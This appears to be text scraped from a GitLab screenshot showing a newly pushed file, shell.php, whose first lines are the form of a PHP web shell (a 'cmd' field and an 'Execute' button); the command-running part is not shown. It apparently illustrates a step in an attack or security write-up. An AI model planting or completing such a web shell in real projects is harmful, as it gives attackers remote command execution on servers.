 Projects Groups More Search or jump to...
Administrator › Profile › Repository
The file has been successfully created.
You pushed to patch-1 1 minute ago Create merge request
patch-1 profile / shell.php Find file Blame History Permalink
Add new file
Developer authored 1 minute ago 65644b20
shell.php 300 Bytes Edit Web IDE Replace Delete
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">